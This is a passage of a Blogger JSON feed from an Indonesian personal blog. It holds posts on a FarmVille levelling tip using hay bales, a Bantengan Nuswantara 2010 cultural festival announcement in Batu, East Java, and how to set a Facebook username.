Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-7190726690545366568"},"published":{"$t":"2010-01-02T17:35:00.000+07:00"},"updated":{"$t":"2010-04-02T10:25:00.271+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Rahasia cepat naik level\/XP pada farmville"},"content":{"type":"html","$t":"Hah, lelah juga bermain farmville dalam 4 bulan mencapai level 56. Dan sekarang saya pun tidak dapat bermain lagi karena suatu bug dalam permainan tersebut yg menyebabkan saya tidak dapat bermain lagi varmville.\u003Cbr \/\u003E\u003Cbr \/\u003EDi satu sisi, saya cukup senang karena toh target-target saya sudah tercapai semuanya dalam farville tersebut. Ribbon hampir semuanya tercapai kecuali 3 \"ribbon baru\" yg kalau saya memaksanya harus bermain lagi sekitar sebulah.\u003Cbr \/\u003E\u003Cbr \/\u003ETargel lainnya yg jelas saya sudah memiliki villa yg sebenarnya selama 3 bulan udah saya dapatkan. Target lainnya akhirya saya juga telah mastery pada 7 tanaman.\u003Cbr \/\u003E\u003Cbr \/\u003EYang saya sayangkan adalah saya tidak dapat menutup permainan itu dengan sempurna seperti keinginan saya. Sebenarnya dengan penutupan total, bisa saji daya sampai level 58, jadi dalam sehari waktu penutupan tersebut, sebenarnya saya bisa naik \"4 level\" dalam waktu sehari. Tapi yg terjadi, saya hanya \"naik dua level\" saja dalam hari penutupan itu.\u003Cbr \/\u003E\u003Cbr \/\u003EApa yg sesungguhnya terjadi? inilah rahasia permainan saya:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: center; color: rgb(153, 0, 0); font-weight: bold;font-family:verdana;\"\u003E\u003Cspan style=\"font-size:180%;\"\u003E\u003Cspan style=\";font-family:arial;font-size:85%;\"  \u003ESAYA MEMANFAATKAN HAY BALE\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"http:\/\/i188.photobucket.com\/albums\/z25\/hafid_umm\/farmvillelevel56finalist.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 300px;\" src=\"http:\/\/i188.photobucket.com\/albums\/z25\/hafid_umm\/farmvillelevel56finalist.jpg\" alt=\"\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EJadi saya benar-benar tidak menggunakan crack maupun cheat. Memang sih saya pernah mencobanya, tetapi hal itu gagal. Jadi saya benar-benar memanfaatkan hay bale tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EKenapa hay bale? kuncina ada pada \"kekuatan\" jari anda memainkannya. Karena sesungguhnya hay bale lah yg memiliki value XP tertinggi daripada barang-barang yg lain. Dengan pengorbanan coin 100 saja anda mendapat 5 xp, bandingkan dengan villa atau barang-barang lain pada umumnya yg dengan coin 1.000.000 hanya mendapat 10.000 xp, artinya 5 : 1.\u003Cbr \/\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003EJadi cara cepat menaikkan level anda pada farmville adalah dengan membeli hay bale, lalu menjualnya (disini kelihatannya anda akan rugi) tapi manfaatkan \/ lakukan hal tersebut hanya pada uang sisa anda yg menganggur dan pada lahan sisa yg menganggur yg tidak anda tanami.\u003Cbr \/\u003E\u003Cbr \/\u003ETapi hati-hati juga dalam membeli hay bale. Seperti yg terjadi pada game saya yg sekarang, hay bale yg saya miliki lebih dari 5.000 hay bale yg itu saya beli dalam waktu sekitar 1 jam (capek juga memencet mouse) artinya dalam 1 jam tersebut XP saya naik 25.000 (5.000 x 5) dan itu berarti sudah menaikkan level saya 2 tingkat (1 level 10.000 xp) itu terjadi ketika saya memang berniat menutup pertanian saya, sebenarnya jumlah itu belum memenuhi pertanian saya, karena pertanian saya baru bisa ditutupi dengan bay bale sebanyak 7.800-an hay bale yg artinya menaikkan Xp saya sebesar 39.000 yg berarti hampir 4 level dalam sehari bisa saya capai.\u003Cbr \/\u003E\u003Cbr \/\u003ETapi rupanya disitulah kelemahan farmville, mungkin tidak dapat menampung seluruh hay bale tersebut, sehingga sampai sekarang saya tidak bisa masuk lagi ke dalam pertanian saya.\u003Cbr \/\u003E\u003Cbr \/\u003EJadi, untuk menghindari kejadian serupa dan telah saya buktikan, manfaatkan hay bale sebisanya denga menggunakan sisa lahan saja. misalnya beli cukup 50 hay bale, lalu jual. Ulangi berkali-kali sampai jari telunjuk anda benar-benar capek. Dan lakukan itu hanya dengan coin anda yg menganggur. Pasti dengan ara itu anda akan cepat dalam menaikkan XP anda.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003EYup apakah itu dugaan kisanak? he6"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/7190726690545366568\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/01\/rahasia-cepat-naik-levelxp-pada.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/7190726690545366568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/7190726690545366568"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/01\/rahasia-cepat-naik-levelxp-pada.html","title":"Rahasia cepat naik level\/XP pada farmville"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3998562626749066881"},"published":{"$t":"2009-12-16T05:50:00.000+07:00"},"updated":{"$t":"2010-09-05T08:51:13.156+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Batu"}],"title":{"type":"text","$t":"Bantengan Nuswantara 2010, Kota Wisata Batu - Jawa Timur - Indonesia"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ebdT9JVjtd1ln5SEaGVtCU9uqpzagWtLZap5FNsRlrzz-ZAxivC6V4NwhGJO2soMv531bIKH0nIccAOwkai-7ecSgfndHQhpom-Yewd_x46js_u42gnWijKy86etGQW3bSWyLdhhHPY\/s1600-h\/13636_1177322078050_1378053005_30463461_5113642_a.jpg\"\u003E\u003Cimg style=\"display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 180px; height: 146px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ebdT9JVjtd1ln5SEaGVtCU9uqpzagWtLZap5FNsRlrzz-ZAxivC6V4NwhGJO2soMv531bIKH0nIccAOwkai-7ecSgfndHQhpom-Yewd_x46js_u42gnWijKy86etGQW3bSWyLdhhHPY\/s400\/13636_1177322078050_1378053005_30463461_5113642_a.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5415599115086326114\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/mcdoank\"\u003EMuhammad Anwar\u003C\/a\u003E 15 Desember jam 13:29 dalam facebook menulis\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E“Budaya, identifikasi sebagai bentuk nyata yg mencerminkan keberadaan sebuah bangsa. Relasi keduanya sangat kuat, karena ada unsur kepemilikan”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E Kesadaran untuk membangun masyarakat Indonesia yg sifatnya multibudaya, dimana acuan utama bagi terwujudnya masyarakat Indonesia yg multibudaya adalah multibudayaisme, yaitu sebuah ideologi yg mengakui dan mengagungkan perbedaan dalam kesederajatan baik secara individual maupun secara kebudayaan (Suparlan,1999).\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E Kesadaran untuk membangun masyarakat Indonesia yg sifatnya multibudaya, dimana acuan utama bagi terwujudnya masyarakat Indonesia yg multibudaya adalah multibudayaisme, yaitu sebuah ideologi yg mengakui dan mengagungkan perbedaan dalam kesederajatan baik secara individual maupun secara kebudayaan (Suparlan,1999).\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E Dalam model multikultural ini, sebuah masyarakat (termasuk juga masyarakat bangsa seperti Indonesia) dilihat sebagai mempunyai sebuah kebudayaan yg berlaku umum dalam masyarakat tersebut yg coraknya seperti sebuah mosaik. Di dalam mosaik tercakup semua kebudayaan dari masyarakat-masyarakat yg lebih kecil yg membentuk terwujudnya masyarakat yg lebih besar, yg mempunyai kebudayaan yg seperti sebuah mosaik tersebut.\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E Model multibudayaisme ini sebenarnya telah digunakan sebagai acuan oleh para pendiri bangsa Indonesia dalam mendesain apa yg dinamakan sebagai kebudayaan bangsa, sebagaimana yg terungkap dalam penjelasan Pasal 32 UUD 1945, yg berbunyi: “kebudayaan bangsa (Indonesia) adalah puncak-puncak kebudayaan di daerah”\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E Seni Tradisional Bantengan, adalah sebuah seni pertunjukan budaya tradisi yg menggabungkan unsur Tari-tarian, olah kanuragan, musik, dan syair\/mantra\/suluk. Perkembangan kesenian Bantengan sebagai bagian dari kekayaan budaya masyarakat yg terjadi di masyarakat Jawa Timur khususnya, berkembang dimasyarakat pedesaan dan kelompok Pencak silat yg berada di sekitar lereng Pegunungan Bromo-Tengger-Semeru, Arjuno-Welirang, Anjasmoro, Kawi dan Raung-Argopuro untuk mengungkapkan ekspresinya sesuai dengan kearifan lokal.\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E Property pertunjukan kesenian Bantengan, yaitu :\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EPemain bantengan terdiri dari 2 orang, 1 orang bertindak sebagai 2 kaki didepan sekaligus memegang kepala bantengan yg mengontrol permainan dan 1 orang dibelakang menjadi ekor bantengan dan 2 kaki belakang.\u003C\/li\u003E\u003Cli\u003ETanduk (banteng, kerbau, sapi, dll)\u003C\/li\u003E\u003Cli\u003EKepala banteng yg terbuat dari kayu ( waru, dadap, miri, nangka, loh, kembang, dll)\u003C\/li\u003E\u003Cli\u003EKlontong (alat bunyi di leher)\u003C\/li\u003E\u003Cli\u003EKeranjang penjalin, sebagai badan (pada daerah tertentu hanya menggunakan kain hitam sebagai badan penyambung kepala dan kaki belakang)\u003C\/li\u003E\u003Cli\u003EGongseng kaki\u003C\/li\u003E\u003Cli\u003EPendekar pengendali kepala bantengan (menggunakan tali tampar)\u003C\/li\u003E\u003Cli\u003EJidor, gamelan, pengerawit, dan sinden\u003C\/li\u003E\u003Cli\u003ESesepuh, pamong, dan pendekar pemimpin yg memegang kendali kelompok dengan membawa kendali yaitu Pecut (Cemeti\/Cambuk)\u003C\/li\u003E\u003Cli\u003EMacanan dan Monyetan sebagai peran pengganggu bantengan\u003C\/li\u003E\u003Cli\u003EBerbagai macam alat dan kelengkapan yg diperlukan\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E  \u003Cspan class=\"fullpost\"\u003E    \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E KONSEPSI BANTENGAN NUSWANTARA 2010\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003EADIGUNG, ADILUHUR, ADIGUNA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E Tantangan dari setiap siapapun, baik individual maupun kelompok yg telah mampu mewujudkan ekspresinya sebagai pengakuan terhadap eksistensi adalah tentang konsistensi. Bagi kami, kesuksesan penyelenggaraan Bantengan Nuswantara 1 dan 2 bukan sekedar menjadi sebuah monumen budaya atau sekedar menjadi aktifitas tahunan. Namun sebuah cita-cita besar dibalik pagelaran kebudayaan seni tradisional ini akan mampu menjadi narasi dan bagian sejarah dalam menjaga secara penuh kekayaan budaya Indonesia.\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E  Didasari pemikiran diatas, sebagai bagian upaya menjaga secara penuh kepemilikan atas warisan kebudayaan tradisional bangsa Indonesia yg Agung dan Luhur. Serta menjadikan narasi narasi kecil yg selama ini telah kami lakukan agar mampu menjadi bagian dari sebuah catatan kebudayaan, maka Bantengan Nuswantara 2010 kembali kami laksanakan. Sebuah upaya kebersamaan aktivitas budaya agar berguna bagi Bangsa Indonesia tentunya.\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E Cultural Diversity atau Keragaman Budaya\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003Ediartikan sebagai kekayaan budaya yg dilihat sebagai cara yg ada dalam kebudayaan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003Ekelompok atau masyarakat untuk mengungkapkan ekspresinya\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E RENCANA KEGIATAN\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003EA.\u003Cspan style=\"\"\u003E  \u003C\/span\u003ENama Kegiatan\u003Cspan style=\"\"\u003E            \u003C\/span\u003E: BANTENGAN NUSWANTARA 2010\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003EB.\u003Cspan style=\"\"\u003E \u003C\/span\u003ETema : CULTURAL DIVERSITY\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003EEkspresi, Eksistensi dan Konsistensi berkebudayaan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003EC.\u003Cspan style=\"\"\u003E  \u003C\/span\u003EWaktu : 13 Februari - 10 April 2009\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003ED. Pelaksana\u003Cspan style=\"\"\u003E    \u003C\/span\u003E : Komunitas Penggiat Budaya Indonesia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003EE.\u003Cspan style=\"\"\u003E  \u003C\/span\u003ESekretariat\u003Cspan style=\"\"\u003E        \u003C\/span\u003E : Jl. Brantas II\/03 Kota Batu – Jawa Timur\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E \u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003ETUJUAN PELAKSANAAN KEGIATAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EMelanjutkan agenda rutin tahunan Komunitas Penggiat Budaya Indonesia\u003C\/li\u003E\u003Cli\u003EMenyajikan penampilan terbaik dari setiap padepokan\/grup seni Bantengan se-Jawa Timur\u003C\/li\u003E\u003Cli\u003EMembangun kesadaran bersama atas kepemilikan seni budaya tradisional Bantengan dari Jawa Timur sebagai salah satu asset kekayaan bangsa Indonesia\u003C\/li\u003E\u003Cli\u003EMenyampaikan pesan edukasi, pengarahan dan aktualisasi ekonomi\u003C\/li\u003E\u003Cli\u003ESebagai upaya pelestarian dan pengembangan seni kebudayaan tradisi Indonesia\u003C\/li\u003E\u003Cli\u003ESebagai ruang kreatifitas masyarakat pelaku, pencinta, pemerhati seni dan budaya melalui rangkaian kegiatan yg terselenggara dalam Bantengan Nuswantara 2010\u003C\/li\u003E\u003Cli\u003EMembangun identitas khusus bagi Kota Wisata Batu melalui agenda rutin tahunan Pagelaran Kesenian Bantengan Nuswantara\u003C\/li\u003E\u003Cli\u003ESebagai agenda pariwisata kebudayaan khususnya Kota Batu – Jawa Timur dalam lingkup agenda\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E    \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003EVisit Indonesia\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3998562626749066881\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/12\/bantengan-nuswantara-2010-kota-wisata.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3998562626749066881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3998562626749066881"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/12\/bantengan-nuswantara-2010-kota-wisata.html","title":"Bantengan Nuswantara 2010, Kota Wisata Batu - Jawa Timur - Indonesia"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ebdT9JVjtd1ln5SEaGVtCU9uqpzagWtLZap5FNsRlrzz-ZAxivC6V4NwhGJO2soMv531bIKH0nIccAOwkai-7ecSgfndHQhpom-Yewd_x46js_u42gnWijKy86etGQW3bSWyLdhhHPY\/s72-c\/13636_1177322078050_1378053005_30463461_5113642_a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8533403005375328093"},"published":{"$t":"2009-11-19T15:47:00.000+07:00"},"updated":{"$t":"2010-06-03T15:02:55.805+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"}],"title":{"type":"text","$t":"Cara membuat alamat facebook"},"content":{"type":"html","$t":"\u003Cobject id=\"BLOG_video-FAILED\" class=\"BLOG_video_class\" contentid=\"FAILED\" height=\"266\" width=\"320\"\u003E\u003C\/object\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/8533403005375328093\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/11\/cara-membuat-alamat-facebook_19.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8533403005375328093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8533403005375328093"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/11\/cara-membuat-alamat-facebook_19.html","title":"Cara membuat alamat facebook"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4635795941015278094"},"published":{"$t":"2009-11-16T13:48:00.000+07:00"},"updated":{"$t":"2010-04-02T10:39:34.831+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"}],"title":{"type":"text","$t":"Cara membuat alamat facebook (Part 1)"},"content":{"type":"html","$t":"Beberapa pertanyaan yang banyak membuat para facebooker kita penasaran adalah, bagaimana bila kita ditanya teman kita apa alamat facebook anda?\u003Cbr \/\u003E\u003Cbr \/\u003ESeperti yang kita ketahui, facebook adalah situs jejaring sosial yang hampir sama dengan model frienster yang telah ada sebelumnya, tetapi facebook cenderung lebih berhasil karena banyak faktor.\u003Cbr \/\u003E\u003Cbr \/\u003EKarena kita hanya menjadi anggota pada situs tersebut, maka alamat kita ada di dalam situs tersebut. Hanya orang yang juga menjadi anggota facebook yang dapat mengetahui keberadaan kita.\u003Cbr \/\u003E\u003Cbr \/\u003EBila kita ditanya \"Apa alamat facebook anda?\" tentu kita akan kesulitan menjawabnya. Berbeda bila anda memiliki sebuah website\/ blog yang memiliki alamat sendiri meskipun itu hanya sebuah sub domain dari domain blogspot.com misalnya.\u003Cbr \/\u003E\u003Cbr \/\u003ELayanan facebook juga memberikan kita alamat sendiri tetapi tidak terletak pada sub domain (semisal nedy-nedy.blogspot.com) melainkan berada pada direktori di belakang facebook.com, misalnya facebook.com\/hafid.junaidi\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk membuat alamat tersebut, anda bisa menuju \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/11\/cara-membuat-alamat-facebook.html\"\u003Ehttp:\/\/www.facebook.com\/username \u003C\/a\u003Edimana anda nanti akan memilih alamat untuk anda sendiri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxQRM5NzSgyGaMRC9IXxPCBb1AGFoDxWL0fQf4xBppze9vsyV54CXTszslUS8-8gRROg5ACCT6tWZHO0Xz2BHZh_rvO2CMreR73DTKXsrR-2taZ91bHcYOSSCc-tdBExKuI0U5-n9DKNA\/s1600\/fbnanink2.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 206px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxQRM5NzSgyGaMRC9IXxPCBb1AGFoDxWL0fQf4xBppze9vsyV54CXTszslUS8-8gRROg5ACCT6tWZHO0Xz2BHZh_rvO2CMreR73DTKXsrR-2taZ91bHcYOSSCc-tdBExKuI0U5-n9DKNA\/s320\/fbnanink2.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5405730047987703458\" border=\"0\" \/\u003E\u003C\/a\u003EPilihlah konfirmasi dan anda hanya dapat melakukannya satu kali pada akun anda tersebut dan tidak dapat dirubah lagi, kecuali bila anda buat akun yang baru dan tentu saja itu sangat merepotkan.\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxmnm32cIIfjyMYLV4UkMslhILATbEa8IEA25AjKtrOLj9Czqcsh9w54YRua4THWu9m-Bx5zwv6_ncvXcwXZEeqhYFTmBz2MNC5rErmYQ7hMV3eJhkANpM4ztlher79GbxBJ2zD5qZFlc\/s1600\/fbnanink3.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 105px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxmnm32cIIfjyMYLV4UkMslhILATbEa8IEA25AjKtrOLj9Czqcsh9w54YRua4THWu9m-Bx5zwv6_ncvXcwXZEeqhYFTmBz2MNC5rErmYQ7hMV3eJhkANpM4ztlher79GbxBJ2zD5qZFlc\/s320\/fbnanink3.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5405730045714740338\" border=\"0\" \/\u003E\u003C\/a\u003EKini anda bisa menjawab pertanyaan \"Apakah alamat facebook anda?\" maka bisa anda jawab www.facebook.com\/alamat_anda\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5ekHCa9A4fCoQuTyBxTRM_rBA9TML-xwoTRivJeCcQ1C_e6dLZ8JeZXsTgPCju6rZH2drchyOcSBwih9Laiq8zm-AtCzgS8puUMpAuwvyt9TpBq-SbXkjPXa2efOEhfxb6TfAm5i8jIw\/s1600\/fbnanink4.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 178px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5ekHCa9A4fCoQuTyBxTRM_rBA9TML-xwoTRivJeCcQ1C_e6dLZ8JeZXsTgPCju6rZH2drchyOcSBwih9Laiq8zm-AtCzgS8puUMpAuwvyt9TpBq-SbXkjPXa2efOEhfxb6TfAm5i8jIw\/s320\/fbnanink4.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5405730039586724130\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ESemoga tips ini bermanfaat, dan akan kami sambung lagi dengan bagaimana membuat alamat facebook yang lebih keren dari ini. Sukses Selalu!\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4635795941015278094\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/11\/cara-membuat-alamat-facebook.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4635795941015278094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4635795941015278094"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/11\/cara-membuat-alamat-facebook.html","title":"Cara membuat alamat facebook (Part 1)"}],"author":[{"name":{"$t":"Hafid 